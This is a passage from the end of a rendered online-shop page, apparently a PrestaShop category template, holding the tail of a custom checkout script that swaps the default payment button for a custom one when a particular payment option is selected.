    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->